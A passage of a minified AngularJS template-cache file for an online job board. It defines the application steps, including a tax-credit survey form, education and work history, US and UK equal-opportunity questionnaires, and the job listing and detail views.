\'invalidInputHide\': ctrl.model.app_acknowledgement}\">Acknowledge To Continue</div></div></div></div><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/adpwotc.html","<div id=adpwotc ng-class=\"{ \'is-general-apply\': ctrl.job.isGeneralApply }\"><div style=\"clear: both\" class=personalFields><bread-crumbs job=ctrl.job board=ctrl.jobBoard current=adpwotc></bread-crumbs><div><div class=wotcLabel ng-bind=ctrl.message></div><div ng-show=\"ctrl.wotcSurveyUrl && ctrl.wotcProvider === 1\"><button ng-click=ctrl.startAdpWotc()>Start Work Opportunity Tax Credit Survey</button></div><div ng-show=\"ctrl.wotcProvider === 2\"><form novalidate name=ctrl.taxCreditApplicantDataForm style=\"display: flex;\"><div ng-show=ctrl.showApplicantData class=formlySection><div class=wotc-row><div class=\"col-md-6 tcc-survey-row inlineFormly\" style=\"width: 202px;\"><label for=taxCreditDetailsFirstName class=\"av-label isRequired\">First Name*</label> <input ng-model=ctrl.applicantData.app_first_name id=taxCreditDetailsFirstName name=taxCreditDetailsFirstName ng-required=true class=\"form-control av-input\" style=\"width: 202px;\"> <span class=required-label ng-show=\"ctrl.taxCreditApplicantDataForm.taxCreditDetailsFirstName.$dirty && ctrl.taxCreditApplicantDataForm.taxCreditDetailsFirstName.$error.required\">First Name is required</span> <span class=required-label ng-show=\"ctrl.taxCreditApplicantDataForm.taxCreditDetailsFirstName.$dirty && ctrl.taxCreditApplicantDataForm.taxCreditDetailsFirstName.$error.maxlength\">Maximum 255 characters</span></div><div class=\"col-md-6 tcc-survey-row inlineFormly\" style=\"width: 202px;\"><label for=taxCreditDetailsLastName class=\"av-label isRequired\">Last Name*</label> <input ng-model=ctrl.applicantData.app_last_name id=taxCreditDetailsLastName name=taxCreditDetailsLastName ng-required=true class=\"form-control av-input\" style=\"width: 202px;\"> <span class=required-label ng-show=\"ctrl.taxCreditApplicantDataForm.taxCreditDetailsLastName.$dirty && ctrl.taxCreditApplicantDataForm.taxCreditDetailsLastName.$error.required\">Last Name is required</span> <span class=required-label ng-show=\"ctrl.taxCreditApplicantDataForm.taxCreditDetailsLastName.$dirty && ctrl.taxCreditApplicantDataForm.taxCreditDetailsLastName.$error.maxlength\">Maximum 255 characters</span></div></div><div class=wotc-row><div class=\"col-md-6 tcc-survey-row inlineFormly\" style=\"width: 202px;\"><label for=taxCreditDetailsAddress1 class=\"av-label isRequired\">Street 1*</label><div class=errorContainer><input ng-model=ctrl.applicantData.app_addr1 id=taxCreditDetailsAddress1 name=taxCreditDetailsAddress1 ng-required=true class=\"form-control av-input\" style=\"width: 202px;\"><div ng-class=\"{\'invalidInputShow\': !ctrl.applicantData.app_addr1, \'invalidInputHide\': ctrl.applicantData.app_addr1}\">Required</div></div></div><div class=\"col-md-6 tcc-survey-row inlineFormly\" style=\"width: 202px;\"><label for=taxCreditDetailsCity class=\"av-label isRequired\">City*</label><div class=errorContainer><input ng-model=ctrl.applicantData.app_city id=taxCreditDetailsCity name=taxCreditDetailsCity ng-required=true class=\"form-control av-input\" style=\"width: 202px;\"><div ng-class=\"{\'invalidInputShow\': !ctrl.applicantData.app_city, \'invalidInputHide\': ctrl.applicantData.app_city}\">Required</div></div></div></div><div class=wotc-row><div class=\"col-md-6 tcc-survey-row inlineFormly\" style=\"width: 202px;\"><label for=taxCreditDetailsState class=\"av-label isRequired\">State*</label><div class=errorContainer style=\"width: 100%;\"><select ng-model=ctrl.applicantData.app_state style=\"width: 202px;\" name=taxCreditDetailsState ng-required=true class=av-input data-ng-change=ctrl.onRegionChange() data-ng-options=\"option.Region for option in ctrl.regions\"></select><div ng-class=\"{\'invalidInputShow\': !ctrl.applicantData.app_state, \'invalidInputHide\': ctrl.applicantData.app_state}\">Required</div></div></div><div class=\"col-md-6 tcc-survey-row inlineFormly\" style=\"width: 202px;\"><label for=taxCreditDetailsZip class=\"av-label isRequired\">Postal Code*</label><div class=errorContainer style=\"width: 100%;\"><input style=\"width: 202px;\" ng-model=ctrl.applicantData.app_zip id=taxCreditDetailsZip name=taxCreditDetailsZip ng-required=true class=\"form-control av-input\" ng-maxlength=50><div ng-class=\"{\'invalidInputShow\': !ctrl.applicantData.app_zip, \'invalidInputHide\': ctrl.applicantData.app_zip}\">Required</div></div></div></div></div><div id=taxCreditQuestions class=taxCreditQuestions ng-if=ctrl.showQuestions><div ng-repeat=\"question in ctrl.taxCreditQuestions\" class=\"question wotc-row\"><div><h4 ng-show=\"!question.Type || question.Type == \'\'\">{{question.Label}}</h4><span class=wotc-question-text ng-show=\"question.Type && question.Type != \'\'\">{{question.Label}} <small><span ng-show=question.IsRequired class=required-label>* Required</span></small></span></div><div ng-if=\"question.Type == \'multipleChoiceSingleAnswerInput\' && question.AnswerOptions.length < 3\"><label ng-repeat=\"item in question.AnswerOptions\" style=\"display: inline;margin:10px\"><input type=radio ng-required=question.IsRequired ng-model=question.Answer value={{item.Value}}>&nbsp;&nbsp;&nbsp;{{item.Label}}</label></div><div ng-if=\"question.Type == \'multipleChoiceSingleAnswerInput\' && question.AnswerOptions.length > 2\"><select ng-model=question.Answer class=\"form-control wotc-question-select\" ng-required=question.IsRequired><option ng-repeat=\"item in question.AnswerOptions\" value={{item.Value}}>{{item.Label}}</option></select></div><div ng-if=\"question.Type == \'textFieldInput\'\"><input ng-model=question.Answer ng-required=question.IsRequired class=\"form-control wotc-question-input\"></div><div ng-if=\"question.Type == \'dateInput\'\"><datepicker date-format=MM-dd-yyyy><input ng-model=question.Answer ng-required=question.IsRequired class=\"form-control wotc-question-date-input\"></datepicker></div><div><span class=wotc-question-text ng-if=\"question.Message && question.Message != \'\'\">{{question.Message}}</span></div></div></div></form></div></div><div class=\"alert alert-danger clearfix\" ng-if=ctrl.isApiResponseHaveError>Something went wrong, please try again.</div><div style=\"display: inline-flex;\"><div class=Prev-Continue-btn style=\"margin-left: 37px; margin-right: 10px;\"><div class=previousSection ng-show=!ctrl.DisableStep()><button ng-click=ctrl.goToPreviousStep() ng-disabled=\"ctrl.isLoading || ctrl.isComplete\" ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': ctrl.isLoading, \'btn-danger\': ctrl.form.$dirty }\">Back</button></div><div class=continueSection ng-show=\"ctrl.wotcProvider === 1 || !ctrl.isStepRequired || (!ctrl.showApplicantData && ctrl.isComplete)\"><button ng-if=!ctrl.canSkipSurvey ng-click=ctrl.submit() ng-disabled=ctrl.isLoading ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': ctrl.isLoading }\"><img src=/app/img/ajax_loader_blue_300.gif ng-if=ctrl.isLoading style=\"width: 25px; margin-right: 5px;\" class=loading-img> {{ ctrl.jobBoard.localization[ctrl.props.adpwotcNext] || \'Continue\' }}</button><div style=\"display: flex;\"><button ng-if=ctrl.canSkipSurvey ng-click=ctrl.submit() ng-bind=\"ctrl.jobBoard.localization[ctrl.props.adpwotcNext] || \'Next\'\" ng-disabled=ctrl.isLoading ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': ctrl.isLoading }\"></button> <span ng-if=!ctrl.isFormValid() style=\"margin-top: 5px; color: #e00000; font-size: 12px; max-width: 100px;\">Complete Form To Continue</span></div></div></div><div class=wotc-next style=\"display: inline-grid;\"><button ng-if=ctrl.showApplicantData ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': !ctrl.isFormValid() || ctrl.isClicked, \'btn-danger\': ctrl.form.$dirty && !ctrl.isFormValid()}\" type=submit style=\"max-width: 78px;\" ng-click=ctrl.submitExperianSurveyRequest()>Next</button> <button ng-if=\"!ctrl.showApplicantData && ctrl.surveyCreated && !ctrl.isComplete\" ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': !ctrl.isFormValid() || ctrl.isClicked, \'btn-danger\': ctrl.form.$dirty && !ctrl.isFormValid()}\" type=submit style=\"max-width: 78px;\" ng-click=ctrl.submitAnswers()>Next</button> <span ng-if=\"(!ctrl.isFormValid() && !ctrl.showApplicantData && ctrl.surveyCreated && !ctrl.isComplete) || !ctrl.isFormValid() && ctrl.showApplicantData\" style=\"margin-top: 5px; color: #e00000; font-size: 12px; max-width: 100px;\">Complete Form To Continue</span></div></div></div><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/education.html","<style>\r\n    .inputSection {\r\n        margin-bottom: 0px;\r\n    }\r\n\r\n    .fullLine input, .fullLine select {\r\n        width: 100%;\r\n    }\r\n\r\n    @media only screen and (max-width: 525px) {\r\n        \r\n        #education {\r\n            margin-left: 40px;\r\n        }\r\n    } \r\n</style><div id=education ng-class=\"{ \'is-general-apply\': ctrl.job.isGeneralApply }\" style=\"margin-left: 40px;\"><div style=\"clear: both;\" id=educationInner class=personalFields><bread-crumbs job=ctrl.job board=ctrl.jobBoard current=education></bread-crumbs><div id=eduInnerEmpty style=\"justify-content: center;\" ng-if=ctrl.jobBoard.applyVisibility.applyEducation class=formly-field><div class=educationLabel><strong>Education</strong> <label>{{ctrl.jobBoard.localization.applyEducation}}</label> <span class=required-color ng-if=ctrl.jobBoard.requirements.applyEducation>*</span></div><hr class=baseHr><div class=educationBlock style=\"margin-left: 10px;\"><div class=noEducation ng-if=\"ctrl.model.AppEducation.length === 0 || !ctrl.model.AppEducation\"><div><input type=checkbox ng-model=ctrl.model.noEducation> No Education</div><div ng-if=\"ctrl.model.noEducation === undefined || !ctrl.model.noEducation\"><button ng-click=ctrl.addEdu()>Add Education</button></div></div><div ng-repeat=\"edu in ctrl.model.AppEducation\"><div class=\"formly-field fullLine inputSection\"><div class=eduLabel><span class=control-label>School:</span></div><div class=errorContainer><input ng-model=edu.edu_school><div ng-class=\"{\'invalidInputShow\': !edu.edu_school, \'invalidInputHide\': edu.edu_school}\">Required</div></div><i ng-if=$last ng-click=ctrl.addEdu() style=\"cursor: pointer\" class=\"eduIcon av-icon-plus-circle add-green\"></i> <i ng-click=ctrl.removeEdu(edu) style=\"cursor: pointer\" class=\"eduIcon av-icon-x-circle delete-red\"></i></div><div class=\"formly-field fullLine inputSection\"><div class=eduLabel><span class=control-label>Degree:</span></div><div style=\"margin-bottom: 10px;\" class=errorContainer><input ng-model=edu.edu_degree><div ng-class=\"{\'invalidInputShow\': !edu.edu_degree, \'invalidInputHide\': edu.edu_degree}\">Required</div></div></div><div class=\"formly-field fullLine inputSection\"><div class=eduLabel><span class=control-label>Degree Type:</span></div><div style=\"margin-bottom: 10px;\" class=errorContainer><select ng-model=edu.edu_type_obj ng-change=ctrl.setEduDegreeType(edu) ng-options=\"ty.value for ty in ctrl.eduTypes\"></select><div ng-class=\"{\'invalidInputShow\': !edu.edu_type_obj, \'invalidInputHide\': edu.edu_type_obj}\">Required</div></div></div><div class=\"formly-field fullLine inputSection\"><div class=eduLabel><span class=control-label>Field:</span></div><div style=\"margin-bottom: 10px;\" class=errorContainer><input ng-model=edu.edu_field><div ng-class=\"{\'invalidInputShow\': !edu.edu_field, \'invalidInputHide\': edu.edu_field}\">Required</div></div></div><div style=\"margin-bottom: 0px; margin-left: 10px; width: 50%;\" class=\"fullLine formly-field inputSection\"><div style=\"display: flex; flex-direction: row; margin-right:20px;\"><div style=\"margin-right: 10px;\"><div class=eduLabel><span class=control-label>From:</span></div><div class=errorContainer><input ng-model=edu.edu_from><div style=\"width: 92%;\" ng-class=\"{\'invalidInputShow\': !edu.edu_from, \'invalidInputHide\': edu.edu_from}\">Required</div></div></div><div><div class=eduLabel><span class=control-label>To:</span></div><div class=errorContainer style=\"width: 95%;\"><input ng-model=edu.edu_to><div style=\"width: 92%;\" ng-class=\"{\'invalidInputShow\': !edu.edu_to, \'invalidInputHide\': edu.edu_to}\">Required</div></div></div></div></div><div style=\"margin-left: 10px; float: left;\"><input type=checkbox ng-model=edu.current ng-change=\"edu.edu_to = \'Current\'\"> Still Attending</div></div></div></div></div><hr class=baseHr><br><div ng-if=ctrl.jobBoard.applyVisibility.applyWorkHistory class=formly-field><div class=workHistoryLabel style=\"margin-top: 0px; white-space: nowrap;\"><strong>Work History</strong> <label>{{ctrl.jobBoard.localization.applyWorkHistory}}</label> <span class=required-color ng-if=ctrl.jobBoard.requirements.applyWorkHistory>*</span></div><hr class=baseHr><div class=workHistoryBlock><div style=\"margin-left: 10px;\" class=noWorkHistory ng-if=\"ctrl.model.AppJobHistories.length === 0 || !ctrl.model.AppJobHistories\"><div><input type=checkbox ng-model=ctrl.model.noWorkHistory> No Work History</div><div ng-if=\"ctrl.model.noWorkHistory === undefined || !ctrl.model.noWorkHistory\"><button ng-click=ctrl.addWork()>Add Work History</button></div></div><div ng-repeat=\"work in ctrl.model.AppJobHistories\" style=\"display: grid;\"><div class=\"formly-field fullLine inputSection\"><div class=eduLabel><span class=\"workLabel control-label\">Company:</span></div><div class=errorContainer><input ng-model=work.jobhist_company><div ng-class=\"{\'invalidInputShow\': !work.jobhist_company, \'invalidInputHide\': work.jobhist_company}\">Required</div></div><i ng-if=$last ng-click=ctrl.addWork() style=\"cursor: pointer\" class=\"eduIcon av-icon-plus-circle add-green\"></i> <i ng-click=ctrl.removeWork(work) style=\"cursor: pointer\" class=\"eduIcon av-icon-x-circle delete-red\"></i></div><div class=\"formly-field fullLine inputSection\"><div class=eduLabel><span class=\"workLabel control-label\">Title:</span></div><div class=errorContainer><input ng-model=work.jobhist_title><div ng-class=\"{\'invalidInputShow\': !work.jobhist_title, \'invalidInputHide\': work.jobhist_title}\">Required</div></div></div><div class=\"formly-field fullLine inputSection\" style=\"margin-left: 10px; width: 50%; display: flex;\"><div style=\"display: inline-block; margin-right:10px;vertical-align: top\"><div class=eduLabel><span class=\"workLabel control-label\">From:</span></div><div class=errorContainer><input ng-model=work.jobhist_from><div style=\"width: 92%;\" ng-class=\"{\'invalidInputShow\': !work.jobhist_from, \'invalidInputHide\': work.jobhist_from}\">Required</div></div></div><div style=\"display: inline-block;vertical-align: top\"><div class=eduLabel><span class=\"workLabel control-label\">To:</span></div><div class=errorContainer><input ng-model=work.jobhist_to><div style=\"width: 92%;\" ng-class=\"{\'invalidInputShow\': !work.jobhist_to, \'invalidInputHide\': work.jobhist_to}\">Required</div></div></div></div><div style=\"margin-left: 10px; float: left;\"><input type=checkbox ng-model=work.current ng-change=\"work.jobhist_to = \'Current\'\"> Current Job</div><div class=\"formly-field fullLine inputSection\"><div class=eduLabel><span class=\"workLabel control-label\">Summary:</span></div><textarea ng-model=work.jobhist_summary></textarea></div><hr class=baseHr></div></div></div><div class=\"alert alert-danger clearfix\" ng-if=ctrl.isApiResponseHaveError>Something went wrong, please try again.</div><div class=Prev-Continue-btn><div class=previousSection ng-show=!ctrl.DisableStep()><button ng-click=ctrl.goToPreviousStep() ng-disabled=ctrl.PreviousButtonClicked ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': ctrl.PreviousButtonClicked, \'btn-danger\': ctrl.form.$dirty }\">Back</button></div><div class=continueSection style=\"display: grid; position: relative;\"><button ng-click=ctrl.goNext() ng-disabled=\"!ctrl.isResumeFormValid() || ctrl.isClicked\" ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': !ctrl.isResumeFormValid() || ctrl.isClicked, \'btn-danger\': ctrl.form.$dirty && !ctrl.isResumeFormValid()}\"><img src=/app/img/ajax_loader_blue_300.gif ng-if=ctrl.isSubmitting style=\"width: 25px; margin-right: 5px;\" class=loading-img> {{ ctrl.jobBoard.localization.educationNext || \'Continue\' }}</button> <span class=required-color style=\"margin-top: 40px; font-size: 14px; position: absolute; right: 0px;\" ng-if=!ctrl.isResumeFormValid()>Required: {{ ctrl.missingRequirementsString }}</span></div></div><linkedin-init></linkedin-init><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/eeo.html","<div id=eeo><div class=personalFields><bread-crumbs job=ctrl.job board=ctrl.jobBoard current=eeo></bread-crumbs><div style=\"clear: both\" id=eeo-us ng-show=\"ctrl.jobBoard.eeo == \'us\' || ctrl.jobBoard.eeo === \'eeoNonDandV_us\'\"><div><h3>U.S. Equal Employment Opportunity Information (Completion is voluntary)</h3></div><div><span>Individuals seeking employment at {{ctrl.jobBoard.socialName}} are considered without regards to race, color, religion, national origin, age, sex, marital status, ancestry, physical or mental disability, veteran status, or sexual orientation. You are being given the opportunity to provide the following information in order to help us comply with federal and state Equal Employment Opportunity/Affirmative Action record keeping, reporting, and other legal requirements.</span></div><div><span>Completion of the form is voluntary. Refusal to provide the requested information will not subject you to any adverse treatment. Any information that you do provide will be kept confidential as required by law.</span></div><div><div><label for=gender>Gender: <span class=required-color ng-if=ctrl.isStepRequired>* Required</span></label></div><div class=select-cursor><select id=gender ng-model=ctrl.apply.eeo.eeo_gender ng-options=\"option.value as option.key for option in ctrl.genderOptions\"></select></div></div><div><div><label for=ethnicity>Race/Ethnicity: <span class=required-color ng-if=ctrl.isStepRequired>* Required</span></label></div><div class=select-cursor><select id=ethnicity ng-model=ctrl.apply.eeo.eeo_race ng-options=\"option.value as option.key for option in ctrl.ethnicityOptions\"></select></div></div><div id=veteranSection ng-hide=\"ctrl.jobBoard.eeo === \'eeoNonDandV_us\'\"><div><span>If you believe you belong to any of the categories of protected veterans listed below, please indicate by making the appropriate selection. As a government contractor subject to Vietnam Era Veterans Readjustment Assistance Act (VEVRAA), we request this information in order to measure the effectiveness of the outreach and positive recruitment efforts we undertake pursuant to VEVRAA. Classification of protected categories is as follows:</span></div><div><span>A \"disabled veteran\" is one of the following: a veteran of the U.S. military, ground, naval or air service who is entitled to compensation (or who but for the receipt of military retired pay would be entitled to compensation) under laws administered by the Secretary of Veterans Affairs; or a person who was discharged or released from active duty because of a service-connected disability.</span></div><div><span>A \"recently separated veteran\" means any veteran during the three-year period beginning on the date of such veteran\'s discharge or release from active duty in the U.S. military, ground, naval, or air service.</span></div><div><span>A \"recently separated veteran\" means any veteran during the three-year period beginning on the date of such veteran\'s discharge or release from active duty in the U.S. military, ground, naval, or air service.</span></div><div><span>An \"Armed forces service medal veteran\" means a veteran who, while serving on active duty in the U.S. military, ground, naval or air service, participated in a United States military operation for which an Armed Forces service medal was awarded pursuant to Executive Order 12985.</span></div><div><div><label for=veteran>Veteran Status: <span class=required-color ng-if=ctrl.isStepRequired>* Required</span></label></div><div class=select-cursor><select id=veteran ng-model=ctrl.apply.eeo.eeo_veteran ng-options=\"option.value as option.key for option in ctrl.veteranOptions\"></select></div></div></div><div id=disabilitySection ng-hide=\"ctrl.jobBoard.eeo === \'eeoNonDandV_us\'\"><div><span>We endeavor to reach out to, hire, and provide equal opportunity to qualified people with disabilities. To help us measure how well we are doing, we are asking you to tell us if you have a disability or if you ever had a disability.</span></div><div><span>You are considered to have a disability if you have a physical or mental impairment or medical condition that substantially limits a major life activity, or if you have a history or record of such an impairment or medical condition.</span></div><div><span>Disabilities include, but are not limited to:</span></div><div><ul><li>Blindness</li><li>Autism</li><li>Bipolar disorder</li><li>Post-traumatic stress disorder (PTSD)</li><li>Deafness</li><li>Cerebral palsy</li><li>Major depression</li><li>Obsessive compulsive disorder</li><li>Cancer</li><li>HIV/AIDS</li><li>Multiple sclerosis (MS)</li><li>Impairments requiring the use of a wheelchair</li><li>Diabetes</li><li>Schizophrenia</li><li>Missing limbs or partially missing limbs</li><li>Intellectual disability (previously called mental retardation)</li><li>Epilepsy</li><li>Muscular dystrophy</li></ul></div><div><div><label for=disability>Disability Status: <span class=required-color ng-if=ctrl.isStepRequired>* Required</span></label></div><div class=select-cursor><select id=disability ng-model=ctrl.apply.eeo.eeo_disabled ng-options=\"option.value as option.key for option in ctrl.disabilityOptions\"></select></div></div></div></div><div style=\"clear: both\" id=eeo-uk ng-show=\"ctrl.jobBoard.eeo == \'uk\'\"><div><h3>U.K. Equality Act</h3></div><div><span>Thank you for your interest in this position and we look forward to reviewing your information. We are committed to equal opportunities and to continue with best practice we request that you provide us with some additional information below. Please note that your participation in providing this information is optional and is not required to be considered for the position you have applied for.</span></div><div><div><label for=ukDisability>Disability</label></div><div><span>Do you consider yourself to be a disabled person under the disability discrimination act?</span></div><div class=select-cursor><select id=ukDisability ng-model=ctrl.apply.eeo.eeo_disabled ng-options=\"option.value as option.key for option in ctrl.ukDisabilityOptions\"></select></div></div><div><div><span>If yes, please give details of special requirements/actions we may need to take regarding your disability/medical condition.</span></div><div><textarea ng-model=ctrl.apply.eeo.eeo_disabled_special></textarea></div></div><div><div><label for=culture>Ethnic Monitoring</label></div><div><span>Please select the appropriate options to indicate your cultural background</span></div><div class=select-cursor><select id=culture ng-model=ctrl.apply.eeo.eeo_culture1 ng-options=\"option.value as option.key for option in ctrl.cultureOptions\"></select></div></div><div ng-show=!!ctrl.apply.eeo.eeo_culture1><div ng-show=\"ctrl.apply.eeo.eeo_culture1 != \'Other Ethnic Group\'\"><div><span>Please select the appropriate option</span></div><div ng-show=\"ctrl.apply.eeo.eeo_culture1 == \'White\'\" class=select-cursor><select ng-model=ctrl.apply.eeo.eeo_culture_white ng-options=\"option.value as option.key for option in ctrl.cultureWhiteOptions\"></select></div><div ng-show=\"ctrl.apply.eeo.eeo_culture1 == \'Mixed\'\" class=select-cursor><select ng-model=ctrl.apply.eeo.eeo_culture_mixed ng-options=\"option.value as option.key for option in ctrl.cultureMixedOptions\"></select></div><div ng-show=\"ctrl.apply.eeo.eeo_culture1 == \'Asian\'\" class=select-cursor><select ng-model=ctrl.apply.eeo.eeo_culture_asian ng-options=\"option.value as option.key for option in ctrl.cultureAsianOptions\"></select></div><div ng-show=\"ctrl.apply.eeo.eeo_culture1 == \'Black\'\" class=select-cursor><select ng-model=ctrl.apply.eeo.eeo_culture_black ng-options=\"option.value as option.key for option in ctrl.cultureBlackOptions\"></select></div></div><div ng-show=ctrl.isOtherVisible()><div><span>Please state your \"Other\" selection</span></div><div><textarea ng-model=ctrl.apply.eeo.eeo_culture_other></textarea></div></div></div></div><hr class=baseHr><div class=\"alert alert-danger clearfix\" ng-if=ctrl.isApiResponseHaveError>Something went wrong, please try again.</div><div class=Prev-Continue-btn><div class=previousSection ng-show=!ctrl.DisableStep()><button ng-click=ctrl.goToPreviousStep() ng-disabled=ctrl.PreviousButtonClicked ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': ctrl.PreviousButtonClicked, \'btn-danger\': ctrl.form.$dirty }\">Back</button></div><div class=continueSection style=\"display: grid;\"><button type=button ng-click=ctrl.submitEeo() ng-disabled=\"!ctrl.isEEOValid() || ctrl.isClicked\" ng-class=\"{\'btn-disabled\': !ctrl.isEEOValid() || ctrl.isClicked}\"><img src=/app/img/ajax_loader_blue_300.gif ng-if=ctrl.isSubmitting style=\"width: 25px; margin-right: 5px;\" class=loading-img> Continue</button> <span class=required-color style=\"float: left; font-size: 14px; margin-top: 5px; display: flex; justify-content: center;\" ng-if=!ctrl.isEEOValid()>Please Select Answers</span></div></div><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div></div>");
$templateCache.put("templates/job.html","<div id=job><div class=job-header><span ng-bind=ctrl.job.jobTitle></span></div><div class=\"job-actions job-actions-top\"><div class=job-actions-back><button ng-bind=ctrl.jobBoard.localization[ctrl.props.descBack] ui-sref=jobs(ctrl)></button></div><div class=job-actions-share><button ng-bind=ctrl.jobBoard.localization[ctrl.props.descShare] ui-sref=share(ctrl)></button></div><div class=job-actions-apply><button ng-bind=ctrl.jobBoard.localization[ctrl.props.descApply] ui-sref=personal(ctrl)></button></div></div><div class=job-share-this ng-show=ctrl.jobBoard.hasSocialShare><share-this board=ctrl.jobBoard job=ctrl.job></share-this></div><div class=job-description><span ng-show=ctrl.isLoading>Loading...</span> <span ng-show=!ctrl.isLoading ng-bind-html=ctrl.trustedHtml(ctrl.job.description)></span></div><div class=job-url ng-show=ctrl.jobBoard.hasJobUrl><a ng-href={{ctrl.getUrlWithCurrentDomain(ctrl.job.url)}} ng-bind=ctrl.getUrlWithCurrentDomain(ctrl.job.url) target=_top></a></div><div class=clearfix></div><div class=\"job-actions job-actions-bottom\" ng-show=\"!ctrl.isLoading && ctrl.jobBoard.hasApplyBottom\"><div class=job-actions-back><button ng-bind=ctrl.jobBoard.localization[ctrl.props.descBack] ui-sref=jobs(ctrl)></button></div><div class=job-actions-share><button ng-bind=ctrl.jobBoard.localization[ctrl.props.descShare] ui-sref=share(ctrl)></button></div><div class=job-actions-apply><button ng-bind=ctrl.jobBoard.localization[ctrl.props.descApply] ui-sref=personal(ctrl)></button></div></div></div>");
$templateCache.put("templates/jobs.html","<div ng-if=ctrl.shouldUseWcagTemplate() ng-include=\"\'templates/wcag/pages/crs-jobs.html\'\"></div><div ng-if=!ctrl.shouldUseWcagTemplate()><div id=jobs ng-show=ctrl.isCssLoaded><div class=search-options ng-show=\"ctrl.isPropertyVisible(\'search\')\"><div ng-repeat=\"filter in ctrl.filterOptions\" ng-show=ctrl.isPropertyVisible(filter) class=\"filter select-cursor\"><label ng-attr-for=filter-{{$index}} ng-bind=ctrl.jobBoard.localization[filter] ng-show=\"ctrl.isPropertyVisible(\'searchLabels\')\"></label><select ng-attr-id=filter-{{$index}} ng-model=ctrl.jobBoard.selectedfilterOptions[filter] ng-options=\"filter for filter in ctrl.searchOptions[filter]\" ng-change=ctrl.updateJobsList()></select></div><div class=\"filter zip-radius\" ng-if=ctrl.jobBoard.visibility.searchZip><label ng-bind=ctrl.jobBoard.localization.searchZip></label> <input ng-model=ctrl.zipCode></div><div class=\"filter zip-radius-buttons\" ng-if=ctrl.jobBoard.visibility.searchZip><label>Maximum Distance:</label> <span class=\"radiusButton exact\" ng-click=ctrl.updateJobsList(0)>Exact</span> <span class=radiusButton ng-click=ctrl.updateJobsList(6)>5</span> <span class=radiusButton ng-click=ctrl.updateJobsList(15)>15</span> <span class=radiusButton ng-click=ctrl.updateJobsList(25)>25</span> <span class=radiusButton ng-click=ctrl.updateJobsList(50)>50</span> <span class=radiusButton ng-click=ctrl.updateJobsList(100)>100</span></div></div></div><div ng-class=\"{\'jobs-list-section\': true, \'jobs-list-section-loading\': ctrl.isMasonryLoading}\"><div ng-class=\"{ \'grouped-jobs-list\': ctrl.jobBoard.isGrouped }\"><div ng-repeat=\"item in ctrl.jobBoard.groupedPosts\" ng-class=ctrl.getGroupedJobItemNgClass()><div ng-show=ctrl.jobBoard.isGrouped class=grouped-header><span ng-bind=item.group></span></div><div class=jobs-list><div ng-class=\"[\'job-item\',\'job-items-\' + ctrl.getVisibleColumnsCount(), \'job-items-header\']\" ng-show=!ctrl.jobBoard.isGrouped><div ng-repeat=\"display in ctrl.displayOptions\" ng-class=ctrl.getHeaderItemClass(display) ng-show=ctrl.isPropertyVisible(display) ng-click=ctrl.onSort(display)><span ng-bind=ctrl.jobBoard.localization[display]></span></div></div><div ng-class=\"[\'job-item\',\'job-items-\' + ctrl.getVisibleColumnsCount(), \'clearfix\']\" ng-repeat=\"job in item.jobs\" ng-click=ctrl.goTo(job)><div ng-if=ctrl.isPropertyVisible(ctrl.props.listJobTitle) ng-class=\"{\'job-item-job-title\': true, \'has-data\': !!job.jobTitle}\"><span ng-bind=::job.jobTitle></span></div><div ng-if=ctrl.isPropertyVisible(ctrl.props.listLocation) ng-class=\"{\'job-item-detail job-item-location\': true, \'has-data\': !!job.location, \'has-next\': ctrl.hasNext(\'location\', job) }\"><span ng-bind=\"::job.location || \'&nbsp;\'\"></span></div><div ng-if=ctrl.isPropertyVisible(ctrl.props.listDivision) ng-class=\"{\'job-item-detail job-item-division\': true, \'has-data\': !!job.division, \'has-next\': ctrl.hasNext(\'division\', job) }\"><span ng-bind=\"::job.division || \'&nbsp;\'\"></span></div><div ng-if=ctrl.isPropertyVisible(ctrl.props.listDepartment) ng-class=\"{\'job-item-detail job-item-department\': true, \'has-data\': !!job.department, \'has-next\': ctrl.hasNext(\'department\', job) }\"><span ng-bind=\"::job.department || \'&nbsp;\'\"></span></div><div ng-if=ctrl.isPropertyVisible(ctrl.props.listCategory) ng-class=\"{\'job-item-detail job-item-category\': true, \'has-data\': !!job.category, \'has-next\': ctrl.hasNext(\'category\', job) }\"><span ng-bind=\"::job.category || \'&nbsp;\'\"></span></div><div ng-if=ctrl.isPropertyVisible(ctrl.props.listPay) ng-class=\"{\'job-item-detail job-item-pay\': true, \'has-data\': !!job.payWithCurrency, \'has-next\': ctrl.hasNext(\'pay\', job) }\"><span ng-bind=\"::job.payWithCurrency || \'&nbsp;\'\"></span></div><div ng-if=ctrl.isPropertyVisible(ctrl.props.listPayRange) ng-class=\"{\'job-item-detail job-item-payRange\': true, \'has-data\': !!job.payRange, \'has-next\': ctrl.hasNext(\'payRange\', job) }\"><span ng-bind=\"::job.payRange || \'&nbsp;\'\"></span></div><div ng-if=ctrl.isPropertyVisible(ctrl.props.listJobType) ng-class=\"{\'job-item-detail job-item-job-type\': true, \'has-data\': !!job.jobType, \'has-next\': ctrl.hasNext(\'jobType\', job) }\"><span ng-bind=\"::job.jobType || \'&nbsp;\'\"></span></div><div ng-if=ctrl.isPropertyVisible(ctrl.props.listPostDate) ng-class=\"{\'job-item-detail job-item-post-date\': true, \'has-data\': !!job.postDateUtc, \'has-next\': false }\"><span ng-bind=\"::job.postDateUtc | date: \'mediumDate\'\"></span></div><div ng-if=ctrl.isPropertyVisible(ctrl.props.listJobId) ng-class=\"{\'job-item-detail job-item-job-id\': true, \'has-data\': !!job.jobId, \'has-next\': false }\"><span ng-bind=::job.jobId></span></div><div 